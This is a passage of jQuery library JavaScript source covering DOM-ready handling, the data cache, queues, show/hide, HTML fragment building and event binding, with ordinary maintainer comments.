        window.setTimeout( function() {
            throw error;
        } );
    };




// The deferred used on DOM ready
    var readyList = jQuery.Deferred();

    jQuery.fn.ready = function( fn ) {

        readyList
            .then( fn )

            // Wrap jQuery.readyException in a function so that the lookup
            // happens at the time of error handling instead of callback
            // registration.
            .catch( function( error ) {
                jQuery.readyException( error );
            } );

        return this;
    };

    jQuery.extend( {

        // Is the DOM ready to be used? Set to true once it occurs.
        isReady: false,

        // A counter to track how many items to wait for before
        // the ready event fires. See trac-6781
        readyWait: 1,

        // Handle when the DOM is ready
        ready: function( wait ) {

            // Abort if there are pending holds or we're already ready
            if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
                return;
            }

            // Remember that the DOM is ready
            jQuery.isReady = true;

            // If a normal DOM Ready event fired, decrement, and wait if need be
            if ( wait !== true && --jQuery.readyWait > 0 ) {
                return;
            }

            // If there are functions bound, to execute
            readyList.resolveWith( document, [ jQuery ] );
        }
    } );

    jQuery.ready.then = readyList.then;

// The ready event handler and self cleanup method
    function completed() {
        document.removeEventListener( "DOMContentLoaded", completed );
        window.removeEventListener( "load", completed );
        jQuery.ready();
    }

// Catch cases where $(document).ready() is called
// after the browser event has already occurred.
// Support: IE <=9 - 10 only
// Older IE sometimes signals "interactive" too soon
    if ( document.readyState === "complete" ||
        ( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

        // Handle it asynchronously to allow scripts the opportunity to delay ready
        window.setTimeout( jQuery.ready );

    } else {

        // Use the handy event callback
        document.addEventListener( "DOMContentLoaded", completed );

        // A fallback to window.onload, that will always work
        window.addEventListener( "load", completed );
    }




// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
    var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
        var i = 0,
            len = elems.length,
            bulk = key == null;

        // Sets many values
        if ( toType( key ) === "object" ) {
            chainable = true;
            for ( i in key ) {
                access( elems, fn, i, key[ i ], true, emptyGet, raw );
            }

            // Sets one value
        } else if ( value !== undefined ) {
            chainable = true;

            if ( !isFunction( value ) ) {
                raw = true;
            }

            if ( bulk ) {

                // Bulk operations run against the entire set
                if ( raw ) {
                    fn.call( elems, value );
                    fn = null;

                    // ...except when executing function values
                } else {
                    bulk = fn;
                    fn = function( elem, _key, value ) {
                        return bulk.call( jQuery( elem ), value );
                    };
                }
            }

            if ( fn ) {
                for ( ; i < len; i++ ) {
                    fn(
                        elems[ i ], key, raw ?
                            value :
                            value.call( elems[ i ], i, fn( elems[ i ], key ) )
                    );
                }
            }
        }

        if ( chainable ) {
            return elems;
        }

        // Gets
        if ( bulk ) {
            return fn.call( elems );
        }

        return len ? fn( elems[ 0 ], key ) : emptyGet;
    };


// Matches dashed string for camelizing
    var rmsPrefix = /^-ms-/,
        rdashAlpha = /-([a-z])/g;

// Used by camelCase as callback to replace()
    function fcamelCase( _all, letter ) {
        return letter.toUpperCase();
    }

// Convert dashed to camelCase; used by the css and data modules
// Support: IE <=9 - 11, Edge 12 - 15
// Microsoft forgot to hump their vendor prefix (trac-9572)
    function camelCase( string ) {
        return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
    }
    var acceptData = function( owner ) {

        // Accepts only:
        //  - Node
        //    - Node.ELEMENT_NODE
        //    - Node.DOCUMENT_NODE
        //  - Object
        //    - Any
        return owner.nodeType === 1 || owner.nodeType === 9 || !( +owner.nodeType );
    };




    function Data() {
        this.expando = jQuery.expando + Data.uid++;
    }

    Data.uid = 1;

    Data.prototype = {

        cache: function( owner ) {

            // Check if the owner object already has a cache
            var value = owner[ this.expando ];

            // If not, create one
            if ( !value ) {
                value = {};

                // We can accept data for non-element nodes in modern browsers,
                // but we should not, see trac-8335.
                // Always return an empty object.
                if ( acceptData( owner ) ) {

                    // If it is a node unlikely to be stringify-ed or looped over
                    // use plain assignment
                    if ( owner.nodeType ) {
                        owner[ this.expando ] = value;

                        // Otherwise secure it in a non-enumerable property
                        // configurable must be true to allow the property to be
                        // deleted when data is removed
                    } else {
                        Object.defineProperty( owner, this.expando, {
                            value: value,
                            configurable: true
                        } );
                    }
                }
            }

            return value;
        },
        set: function( owner, data, value ) {
            var prop,
                cache = this.cache( owner );

            // Handle: [ owner, key, value ] args
            // Always use camelCase key (gh-2257)
            if ( typeof data === "string" ) {
                cache[ camelCase( data ) ] = value;

                // Handle: [ owner, { properties } ] args
            } else {

                // Copy the properties one-by-one to the cache object
                for ( prop in data ) {
                    cache[ camelCase( prop ) ] = data[ prop ];
                }
            }
            return cache;
        },
        get: function( owner, key ) {
            return key === undefined ?
                this.cache( owner ) :

                // Always use camelCase key (gh-2257)
                owner[ this.expando ] && owner[ this.expando ][ camelCase( key ) ];
        },
        access: function( owner, key, value ) {

            // In cases where either:
            //
            //   1. No key was specified
            //   2. A string key was specified, but no value provided
            //
            // Take the "read" path and allow the get method to determine
            // which value to return, respectively either:
            //
            //   1. The entire cache object
            //   2. The data stored at the key
            //
            if ( key === undefined ||
                ( ( key && typeof key === "string" ) && value === undefined ) ) {

                return this.get( owner, key );
            }

            // When the key is not a string, or both a key and value
            // are specified, set or extend (existing objects) with either:
            //
            //   1. An object of properties
            //   2. A key and value
            //
            this.set( owner, key, value );

            // Since the "set" path can have two possible entry points
            // return the expected data based on which path was taken[*]
            return value !== undefined ? value : key;
        },
        remove: function( owner, key ) {
            var i,
                cache = owner[ this.expando ];

            if ( cache === undefined ) {
                return;
            }

            if ( key !== undefined ) {

                // Support array or space separated string of keys
                if ( Array.isArray( key ) ) {

                    // If key is an array of keys...
                    // We always set camelCase keys, so remove that.
                    key = key.map( camelCase );
                } else {
                    key = camelCase( key );

                    // If a key with the spaces exists, use it.
                    // Otherwise, create an array by matching non-whitespace
                    key = key in cache ?
                        [ key ] :
                        ( key.match( rnothtmlwhite ) || [] );
                }

                i = key.length;

                while ( i-- ) {
                    delete cache[ key[ i ] ];
                }
            }

            // Remove the expando if there's no more data
            if ( key === undefined || jQuery.isEmptyObject( cache ) ) {

                // Support: Chrome <=35 - 45
                // Webkit & Blink performance suffers when deleting properties
                // from DOM nodes, so set to undefined instead
                // https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)
                if ( owner.nodeType ) {
                    owner[ this.expando ] = undefined;
                } else {
                    delete owner[ this.expando ];
                }
            }
        },
        hasData: function( owner ) {
            var cache = owner[ this.expando ];
            return cache !== undefined && !jQuery.isEmptyObject( cache );
        }
    };
    var dataPriv = new Data();

    var dataUser = new Data();



//	Implementation Summary
//
//	1. Enforce API surface and semantic compatibility with 1.9.x branch
//	2. Improve the module's maintainability by reducing the storage
//		paths to a single mechanism.
//	3. Use the same single mechanism to support "private" and "user" data.
//	4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
//	5. Avoid exposing implementation details on user objects (eg. expando properties)
//	6. Provide a clear path for implementation upgrade to WeakMap in 2014

    var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        rmultiDash = /[A-Z]/g;

    function getData( data ) {
        if ( data === "true" ) {
            return true;
        }

        if ( data === "false" ) {
            return false;
        }

        if ( data === "null" ) {
            return null;
        }

        // Only convert to a number if it doesn't change the string
        if ( data === +data + "" ) {
            return +data;
        }

        if ( rbrace.test( data ) ) {
            return JSON.parse( data );
        }

        return data;
    }

    function dataAttr( elem, key, data ) {
        var name;

        // If nothing was found internally, try to fetch any
        // data from the HTML5 data-* attribute
        if ( data === undefined && elem.nodeType === 1 ) {
            name = "data-" + key.replace( rmultiDash, "-$&" ).toLowerCase();
            data = elem.getAttribute( name );

            if ( typeof data === "string" ) {
                try {
                    data = getData( data );
                } catch ( e ) {}

                // Make sure we set the data so it isn't changed later
                dataUser.set( elem, key, data );
            } else {
                data = undefined;
            }
        }
        return data;
    }

    jQuery.extend( {
        hasData: function( elem ) {
            return dataUser.hasData( elem ) || dataPriv.hasData( elem );
        },

        data: function( elem, name, data ) {
            return dataUser.access( elem, name, data );
        },

        removeData: function( elem, name ) {
            dataUser.remove( elem, name );
        },

        // TODO: Now that all calls to _data and _removeData have been replaced
        // with direct calls to dataPriv methods, these can be deprecated.
        _data: function( elem, name, data ) {
            return dataPriv.access( elem, name, data );
        },

        _removeData: function( elem, name ) {
            dataPriv.remove( elem, name );
        }
    } );

    jQuery.fn.extend( {
        data: function( key, value ) {
            var i, name, data,
                elem = this[ 0 ],
                attrs = elem && elem.attributes;

            // Gets all values
            if ( key === undefined ) {
                if ( this.length ) {
                    data = dataUser.get( elem );

                    if ( elem.nodeType === 1 && !dataPriv.get( elem, "hasDataAttrs" ) ) {
                        i = attrs.length;
                        while ( i-- ) {

                            // Support: IE 11 only
                            // The attrs elements can be null (trac-14894)
                            if ( attrs[ i ] ) {
                                name = attrs[ i ].name;
                                if ( name.indexOf( "data-" ) === 0 ) {
                                    name = camelCase( name.slice( 5 ) );
                                    dataAttr( elem, name, data[ name ] );
                                }
                            }
                        }
                        dataPriv.set( elem, "hasDataAttrs", true );
                    }
                }

                return data;
            }

            // Sets multiple values
            if ( typeof key === "object" ) {
                return this.each( function() {
                    dataUser.set( this, key );
                } );
            }

            return access( this, function( value ) {
                var data;

                // The calling jQuery object (element matches) is not empty
                // (and therefore has an element appears at this[ 0 ]) and the
                // `value` parameter was not undefined. An empty jQuery object
                // will result in `undefined` for elem = this[ 0 ] which will
                // throw an exception if an attempt to read a data cache is made.
                if ( elem && value === undefined ) {

                    // Attempt to get data from the cache
                    // The key will always be camelCased in Data
                    data = dataUser.get( elem, key );
                    if ( data !== undefined ) {
                        return data;
                    }

                    // Attempt to "discover" the data in
                    // HTML5 custom data-* attrs
                    data = dataAttr( elem, key );
                    if ( data !== undefined ) {
                        return data;
                    }

                    // We tried really hard, but the data doesn't exist.
                    return;
                }

                // Set the data...
                this.each( function() {

                    // We always store the camelCased key
                    dataUser.set( this, key, value );
                } );
            }, null, value, arguments.length > 1, null, true );
        },

        removeData: function( key ) {
            return this.each( function() {
                dataUser.remove( this, key );
            } );
        }
    } );


    jQuery.extend( {
        queue: function( elem, type, data ) {
            var queue;

            if ( elem ) {
                type = ( type || "fx" ) + "queue";
                queue = dataPriv.get( elem, type );

                // Speed up dequeue by getting out quickly if this is just a lookup
                if ( data ) {
                    if ( !queue || Array.isArray( data ) ) {
                        queue = dataPriv.access( elem, type, jQuery.makeArray( data ) );
                    } else {
                        queue.push( data );
                    }
                }
                return queue || [];
            }
        },

        dequeue: function( elem, type ) {
            type = type || "fx";

            var queue = jQuery.queue( elem, type ),
                startLength = queue.length,
                fn = queue.shift(),
                hooks = jQuery._queueHooks( elem, type ),
                next = function() {
                    jQuery.dequeue( elem, type );
                };

            // If the fx queue is dequeued, always remove the progress sentinel
            if ( fn === "inprogress" ) {
                fn = queue.shift();
                startLength--;
            }

            if ( fn ) {

                // Add a progress sentinel to prevent the fx queue from being
                // automatically dequeued
                if ( type === "fx" ) {
                    queue.unshift( "inprogress" );
                }

                // Clear up the last queue stop function
                delete hooks.stop;
                fn.call( elem, next, hooks );
            }

            if ( !startLength && hooks ) {
                hooks.empty.fire();
            }
        },

        // Not public - generate a queueHooks object, or return the current one
        _queueHooks: function( elem, type ) {
            var key = type + "queueHooks";
            return dataPriv.get( elem, key ) || dataPriv.access( elem, key, {
                empty: jQuery.Callbacks( "once memory" ).add( function() {
                    dataPriv.remove( elem, [ type + "queue", key ] );
                } )
            } );
        }
    } );

    jQuery.fn.extend( {
        queue: function( type, data ) {
            var setter = 2;

            if ( typeof type !== "string" ) {
                data = type;
                type = "fx";
                setter--;
            }

            if ( arguments.length < setter ) {
                return jQuery.queue( this[ 0 ], type );
            }

            return data === undefined ?
                this :
                this.each( function() {
                    var queue = jQuery.queue( this, type, data );

                    // Ensure a hooks for this queue
                    jQuery._queueHooks( this, type );

                    if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
                        jQuery.dequeue( this, type );
                    }
                } );
        },
        dequeue: function( type ) {
            return this.each( function() {
                jQuery.dequeue( this, type );
            } );
        },
        clearQueue: function( type ) {
            return this.queue( type || "fx", [] );
        },

        // Get a promise resolved when queues of a certain type
        // are emptied (fx is the type by default)
        promise: function( type, obj ) {
            var tmp,
                count = 1,
                defer = jQuery.Deferred(),
                elements = this,
                i = this.length,
                resolve = function() {
                    if ( !( --count ) ) {
                        defer.resolveWith( elements, [ elements ] );
                    }
                };

            if ( typeof type !== "string" ) {
                obj = type;
                type = undefined;
            }
            type = type || "fx";

            while ( i-- ) {
                tmp = dataPriv.get( elements[ i ], type + "queueHooks" );
                if ( tmp && tmp.empty ) {
                    count++;
                    tmp.empty.add( resolve );
                }
            }
            resolve();
            return defer.promise( obj );
        }
    } );
    var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

    var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


    var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

    var documentElement = document.documentElement;



    var isAttached = function( elem ) {
            return jQuery.contains( elem.ownerDocument, elem );
        },
        composed = { composed: true };

    // Support: IE 9 - 11+, Edge 12 - 18+, iOS 10.0 - 10.2 only
    // Check attachment across shadow DOM boundaries when possible (gh-3504)
    // Support: iOS 10.0-10.2 only
    // Early iOS 10 versions support `attachShadow` but not `getRootNode`,
    // leading to errors. We need to check for `getRootNode`.
    if ( documentElement.getRootNode ) {
        isAttached = function( elem ) {
            return jQuery.contains( elem.ownerDocument, elem ) ||
                elem.getRootNode( composed ) === elem.ownerDocument;
        };
    }
    var isHiddenWithinTree = function( elem, el ) {

        // isHiddenWithinTree might be called from jQuery#filter function;
        // in that case, element will be second argument
        elem = el || elem;

        // Inline style trumps all
        return elem.style.display === "none" ||
            elem.style.display === "" &&

            // Otherwise, check computed style
            // Support: Firefox <=43 - 45
            // Disconnected elements can have computed display: none, so first confirm that elem is
            // in the document.
            isAttached( elem ) &&

            jQuery.css( elem, "display" ) === "none";
    };



    function adjustCSS( elem, prop, valueParts, tween ) {
        var adjusted, scale,
            maxIterations = 20,
            currentValue = tween ?
                function() {
                    return tween.cur();
                } :
                function() {
                    return jQuery.css( elem, prop, "" );
                },
            initial = currentValue(),
            unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

            // Starting value computation is required for potential unit mismatches
            initialInUnit = elem.nodeType &&
                ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
                rcssNum.exec( jQuery.css( elem, prop ) );

        if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

            // Support: Firefox <=54
            // Halve the iteration target value to prevent interference from CSS upper bounds (gh-2144)
            initial = initial / 2;

            // Trust units reported by jQuery.css
            unit = unit || initialInUnit[ 3 ];

            // Iteratively approximate from a nonzero starting point
            initialInUnit = +initial || 1;

            while ( maxIterations-- ) {

                // Evaluate and update our best guess (doubling guesses that zero out).
                // Finish if the scale equals or crosses 1 (making the old*new product non-positive).
                jQuery.style( elem, prop, initialInUnit + unit );
                if ( ( 1 - scale ) * ( 1 - ( scale = currentValue() / initial || 0.5 ) ) <= 0 ) {
                    maxIterations = 0;
                }
                initialInUnit = initialInUnit / scale;

            }

            initialInUnit = initialInUnit * 2;
            jQuery.style( elem, prop, initialInUnit + unit );

            // Make sure we update the tween properties later on
            valueParts = valueParts || [];
        }

        if ( valueParts ) {
            initialInUnit = +initialInUnit || +initial || 0;

            // Apply relative offset (+=/-=) if specified
            adjusted = valueParts[ 1 ] ?
                initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
                +valueParts[ 2 ];
            if ( tween ) {
                tween.unit = unit;
                tween.start = initialInUnit;
                tween.end = adjusted;
            }
        }
        return adjusted;
    }


    var defaultDisplayMap = {};

    function getDefaultDisplay( elem ) {
        var temp,
            doc = elem.ownerDocument,
            nodeName = elem.nodeName,
            display = defaultDisplayMap[ nodeName ];

        if ( display ) {
            return display;
        }

        temp = doc.body.appendChild( doc.createElement( nodeName ) );
        display = jQuery.css( temp, "display" );

        temp.parentNode.removeChild( temp );

        if ( display === "none" ) {
            display = "block";
        }
        defaultDisplayMap[ nodeName ] = display;

        return display;
    }

    function showHide( elements, show ) {
        var display, elem,
            values = [],
            index = 0,
            length = elements.length;

        // Determine new display value for elements that need to change
        for ( ; index < length; index++ ) {
            elem = elements[ index ];
            if ( !elem.style ) {
                continue;
            }

            display = elem.style.display;
            if ( show ) {

                // Since we force visibility upon cascade-hidden elements, an immediate (and slow)
                // check is required in this first loop unless we have a nonempty display value (either
                // inline or about-to-be-restored)
                if ( display === "none" ) {
                    values[ index ] = dataPriv.get( elem, "display" ) || null;
                    if ( !values[ index ] ) {
                        elem.style.display = "";
                    }
                }
                if ( elem.style.display === "" && isHiddenWithinTree( elem ) ) {
                    values[ index ] = getDefaultDisplay( elem );
                }
            } else {
                if ( display !== "none" ) {
                    values[ index ] = "none";

                    // Remember what we're overwriting
                    dataPriv.set( elem, "display", display );
                }
            }
        }

        // Set the display of the elements in a second loop to avoid constant reflow
        for ( index = 0; index < length; index++ ) {
            if ( values[ index ] != null ) {
                elements[ index ].style.display = values[ index ];
            }
        }

        return elements;
    }

    jQuery.fn.extend( {
        show: function() {
            return showHide( this, true );
        },
        hide: function() {
            return showHide( this );
        },
        toggle: function( state ) {
            if ( typeof state === "boolean" ) {
                return state ? this.show() : this.hide();
            }

            return this.each( function() {
                if ( isHiddenWithinTree( this ) ) {
                    jQuery( this ).show();
                } else {
                    jQuery( this ).hide();
                }
            } );
        }
    } );
    var rcheckableType = ( /^(?:checkbox|radio)$/i );

    var rtagName = ( /<([a-z][^\/\0>\x20\t\r\n\f]*)/i );

    var rscriptType = ( /^$|^module$|\/(?:java|ecma)script/i );



    ( function() {
        var fragment = document.createDocumentFragment(),
            div = fragment.appendChild( document.createElement( "div" ) ),
            input = document.createElement( "input" );

        // Support: Android 4.0 - 4.3 only
        // Check state lost if the name is set (trac-11217)
        // Support: Windows Web Apps (WWA)
        // `name` and `type` must use .setAttribute for WWA (trac-14901)
        input.setAttribute( "type", "radio" );
        input.setAttribute( "checked", "checked" );
        input.setAttribute( "name", "t" );

        div.appendChild( input );

        // Support: Android <=4.1 only
        // Older WebKit doesn't clone checked state correctly in fragments
        support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

        // Support: IE <=11 only
        // Make sure textarea (and checkbox) defaultValue is properly cloned
        div.innerHTML = "<textarea>x</textarea>";
        support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

        // Support: IE <=9 only
        // IE <=9 replaces <option> tags with their contents when inserted outside of
        // the select element.
        div.innerHTML = "<option></option>";
        support.option = !!div.lastChild;
    } )();


// We have to close these tags to support XHTML (trac-13200)
    var wrapMap = {

        // XHTML parsers do not magically insert elements in the
        // same way that tag soup parsers do. So we cannot shorten
        // this by omitting <tbody> or other required elements.
        thead: [ 1, "<table>", "</table>" ],
        col: [ 2, "<table><colgroup>", "</colgroup></table>" ],
        tr: [ 2, "<table><tbody>", "</tbody></table>" ],
        td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

        _default: [ 0, "", "" ]
    };

    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;

// Support: IE <=9 only
    if ( !support.option ) {
        wrapMap.optgroup = wrapMap.option = [ 1, "<select multiple='multiple'>", "</select>" ];
    }


    function getAll( context, tag ) {

        // Support: IE <=9 - 11 only
        // Use typeof to avoid zero-argument method invocation on host objects (trac-15151)
        var ret;

        if ( typeof context.getElementsByTagName !== "undefined" ) {
            ret = context.getElementsByTagName( tag || "*" );

        } else if ( typeof context.querySelectorAll !== "undefined" ) {
            ret = context.querySelectorAll( tag || "*" );

        } else {
            ret = [];
        }

        if ( tag === undefined || tag && nodeName( context, tag ) ) {
            return jQuery.merge( [ context ], ret );
        }

        return ret;
    }


// Mark scripts as having already been evaluated
    function setGlobalEval( elems, refElements ) {
        var i = 0,
            l = elems.length;

        for ( ; i < l; i++ ) {
            dataPriv.set(
                elems[ i ],
                "globalEval",
                !refElements || dataPriv.get( refElements[ i ], "globalEval" )
            );
        }
    }


    var rhtml = /<|&#?\w+;/;

    function buildFragment( elems, context, scripts, selection, ignored ) {
        var elem, tmp, tag, wrap, attached, j,
            fragment = context.createDocumentFragment(),
            nodes = [],
            i = 0,
            l = elems.length;

        for ( ; i < l; i++ ) {
            elem = elems[ i ];

            if ( elem || elem === 0 ) {

                // Add nodes directly
                if ( toType( elem ) === "object" ) {

                    // Support: Android <=4.0 only, PhantomJS 1 only
                    // push.apply(_, arraylike) throws on ancient WebKit
                    jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

                    // Convert non-html into a text node
                } else if ( !rhtml.test( elem ) ) {
                    nodes.push( context.createTextNode( elem ) );

                    // Convert html into DOM nodes
                } else {
                    tmp = tmp || fragment.appendChild( context.createElement( "div" ) );

                    // Deserialize a standard representation
                    tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
                    wrap = wrapMap[ tag ] || wrapMap._default;
                    tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

                    // Descend through wrappers to the right content
                    j = wrap[ 0 ];
                    while ( j-- ) {
                        tmp = tmp.lastChild;
                    }

                    // Support: Android <=4.0 only, PhantomJS 1 only
                    // push.apply(_, arraylike) throws on ancient WebKit
                    jQuery.merge( nodes, tmp.childNodes );

                    // Remember the top-level container
                    tmp = fragment.firstChild;

                    // Ensure the created nodes are orphaned (trac-12392)
                    tmp.textContent = "";
                }
            }
        }

        // Remove wrapper from fragment
        fragment.textContent = "";

        i = 0;
        while ( ( elem = nodes[ i++ ] ) ) {

            // Skip elements already in the context collection (trac-4087)
            if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
                if ( ignored ) {
                    ignored.push( elem );
                }
                continue;
            }

            attached = isAttached( elem );

            // Append to fragment
            tmp = getAll( fragment.appendChild( elem ), "script" );

            // Preserve script evaluation history
            if ( attached ) {
                setGlobalEval( tmp );
            }

            // Capture executables
            if ( scripts ) {
                j = 0;
                while ( ( elem = tmp[ j++ ] ) ) {
                    if ( rscriptType.test( elem.type || "" ) ) {
                        scripts.push( elem );
                    }
                }
            }
        }

        return fragment;
    }


    var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

    function returnTrue() {
        return true;
    }

    function returnFalse() {
        return false;
    }

    function on( elem, types, selector, data, fn, one ) {
        var origFn, type;

        // Types can be a map of types/handlers
        if ( typeof types === "object" ) {

            // ( types-Object, selector, data )
            if ( typeof selector !== "string" ) {

                // ( types-Object, data )
                data = data || selector;
                selector = undefined;
            }
            for ( type in types ) {
                on( elem, type, selector, data, types[ type ], one );
            }
            return elem;
        }

        if ( data == null && fn == null ) {

            // ( types, fn )
            fn = selector;
            data = selector = undefined;
        } else if ( fn == null ) {
            if ( typeof selector === "string" ) {

                // ( types, selector, fn )
                fn = data;
                data = undefined;
            } else {

                // ( types, data, fn )
                fn = data;
                data = selector;
                selector = undefined;
            }
        }
        if ( fn === false ) {
            fn = returnFalse;
        } else if ( !fn ) {
            return elem;
        }

        if ( one === 1 ) {
            origFn = fn;
            fn = function( event ) {

                // Can use an empty set, since event contains the info
                jQuery().off( event );
                return origFn.apply( this, arguments );
            };

            // Use same guid so caller can remove using origFn
            fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
        }
        return elem.each( function() {
            jQuery.event.add( this, types, fn, data, selector );
        } );
    }

    /*
 * Helper functions for managing events -- not part of the public interface.
 * Props to Dean Edwards' addEvent library for many of the ideas.
 */
    jQuery.event = {

        global: {},

        add: function( elem, types, handler, data, selector ) {

            var handleObjIn, eventHandle, tmp,
                events, t, handleObj,
                special, handlers, type, namespaces, origType,
                elemData = dataPriv.get( elem );

            // Only attach events to objects that accept data
            if ( !acceptData( elem ) ) {
                return;
            }

            // Caller can pass in an object of custom data in lieu of the handler
            if ( handler.handler ) {
                handleObjIn = handler;
                handler = handleObjIn.handler;
                selector = handleObjIn.selector;
            }

            // Ensure that invalid selectors throw exceptions at attach time
            // Evaluate against documentElement in case elem is a non-element node (e.g., document)
            if ( selector ) {
                jQuery.find.matchesSelector( documentElement, selector );
            }

            // Make sure that the handler has a unique ID, used to find/remove it later
            if ( !handler.guid ) {
                handler.guid = jQuery.guid++;
            }

            // Init the element's event structure and main handler, if this is the first
            if ( !( events = elemData.events ) ) {
                events = elemData.events = Object.create( null );
            }
            if ( !( eventHandle = elemData.handle ) ) {
                eventHandle = elemData.handle = function( e ) {

                    // Discard the second event of a jQuery.event.trigger() and
                    // when an event is called after a page has unloaded
                    return typeof jQuery !== "undefined" && jQuery.event.triggered !== e.type ?
                        jQuery.event.dispatch.apply( elem, arguments ) : undefined;
                };
            }

            // Handle multiple events separated by a space
            types = ( types || "" ).match( rnothtmlwhite ) || [ "" ];
            t = types.length;
            while ( t-- ) {
                tmp = rtypenamespace.exec( types[ t ] ) || [];
                type = origType = tmp[ 1 ];
                namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

                // There *must* be a type, no attaching namespace-only handlers
                if ( !type ) {
                    continue;
                }

                // If event changes its type, use the special event handlers for the changed type
                special = jQuery.event.special[ type ] || {};

                // If selector defined, determine special event api type, otherwise given type
                type = ( selector ? special.delegateType : special.bindType ) || type;

                // Update special based on newly reset type
                special = jQuery.event.special[ type ] || {};

                // handleObj is passed to all event handlers
                handleObj = jQuery.extend( {
                    type: type,
                    origType: origType,
                    data: data,
                    handler: handler,
                    guid: handler.guid,
                    selector: selector,
                    needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
                    namespace: namespaces.join( "." )
                }, handleObjIn );

                // Init the event handler queue if we're the first
                if ( !( handlers = events[ type ] ) ) {
                    handlers = events[ type ] = [];
                    handlers.delegateCount = 0;

                    // Only use addEventListener if the special events handler returns false
                    if ( !special.setup ||
                        special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

                        if ( elem.addEventListener ) {
                            elem.addEventListener( type, eventHandle );
                        }
                    }
                }

                if ( special.add ) {
                    special.add.call( elem, handleObj );

                    if ( !handleObj.handler.guid ) {
                        handleObj.handler.guid = handler.guid;
                    }
                }

                // Add to the element's handler list, delegates in front
                if ( selector ) {
                    handlers.splice( handlers.delegateCount++, 0, handleObj );
                } else {
                    handlers.push( handleObj );
                }

                // Keep track of which events have ever been used, for event optimization
                jQuery.event.global[ type ] = true;
            }

        },

        // Detach an event or set of events from an element
        remove: function( elem, types, handler, selector, mappedTypes ) {

            var j, origCount, tmp,
                events, t, handleObj,
                special, handlers, type, namespaces, origType,
                elemData = dataPriv.hasData( elem ) && dataPriv.get( elem );

            if ( !elemData || !( events = elemData.events ) ) {
                return;
            }

            // Once for each type.namespace in types; type may be omitted
            types = ( types || "" ).match( rnothtmlwhite ) || [ "" ];
            t = types.length;
            while ( t-- ) {
                tmp = rtypenamespace.exec( types[ t ] ) || [];
                type = origType = tmp[ 1 ];
                namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

                // Unbind all events (on this namespace, if provided) for the element
                if ( !type ) {
                    for ( type in events ) {
                        jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
                    }
                    continue;
                }

                special = jQuery.event.special[ type ] || {};
                type = ( selector ? special.delegateType : special.bindType ) || type;
                handlers = events[ type ] || [];
                tmp = tmp[ 2 ] &&
                    new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

                // Remove matching events
                origCount = j = handlers.length;
                while ( j-- ) {
                    handleObj = handlers[ j ];

                    if ( ( mappedTypes || origType === handleObj.origType ) &&
                        ( !handler || handler.guid === handleObj.guid ) &&
                        ( !tmp || tmp.test( handleObj.namespace ) ) &&
                        ( !selector || selector === handleObj.selector ||
                            selector === "**" && handleObj.selector ) ) {
                        handlers.splice( j, 1 );

                        if ( handleObj.selector ) {
                            handlers.delegateCount--;
                        }
                        if ( special.remove ) {
                            special.remove.call( elem, handleObj );
                        }
                    }
                }

                // Remove generic event handler if we removed something and no more handlers exist
                // (avoids potential for endless recursion during removal of special event handlers)
                if ( origCount && !handlers.length ) {
                    if ( !special.teardown ||
                        special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

                        jQuery.removeEvent( elem, type, elemData.handle );
                    }

                    delete events[ type ];
                }
            }

            // Remove data and the expando if it's no longer used
            if ( jQuery.isEmptyObject( events ) ) {
                dataPriv.remove( elem, "handle events" );
            }
        },

        dispatch: function( nativeEvent ) {

            var i, j, ret, matched, handleObj, handlerQueue,
                args = new Array( arguments.length ),

                // Make a writable jQuery.Event from the native event object
                event = jQuery.event.fix( nativeEvent ),

                handlers = (
                    dataPriv.get( this, "events" ) || Object.create( null )
                )[ event.type ] || [],
                special = jQuery.event.special[ event.type ] || {};

            // Use the fix-ed jQuery.Event rather than the (read-only) native event
            args[ 0 ] = event;

            for ( i = 1; i < arguments.length; i++ ) {
                args[ i ] = arguments[ i ];
            }

            event.delegateTarget = this;

            // Call the preDispatch hook for the mapped type, and let it bail if desired
            if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
                return;
            }

            // Determine handlers
            handlerQueue = jQuery.event.handlers.call( this, event, handlers );

            // Run delegates first; they may want to stop propagation beneath us
            i = 0;
            while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
                event.currentTarget = matched.elem;

                j = 0;
                while ( ( handleObj = matched.handlers[ j++ ] ) &&
                !event.isImmediatePropagationStopped() ) {

                    // If the event is namespaced, then each handler is only invoked if it is
                    // specially universal or its namespaces are a superset of the event's.
                    if ( !event.rnamespace || handleObj.namespace === false ||
                        event.rnamespace.test( handleObj.namespace ) ) {

                        event.handleObj = handleObj;
